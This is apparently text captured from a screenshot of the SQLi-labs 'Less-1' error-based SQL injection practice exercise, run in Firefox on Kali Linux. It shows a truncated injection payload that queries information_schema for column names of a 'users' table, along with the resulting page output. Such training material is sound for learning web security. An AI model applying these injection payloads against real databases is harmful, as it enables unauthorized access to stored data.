 Less-1 **Error Based- String** - Mozilla Firefox
rom information_schema.COLUMNS where TABLE_NAME='users' and TABLE_SCHEMA='security' limit 1,1--
g Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security
Welcome 15pb
Your Login name:username
Your Password:2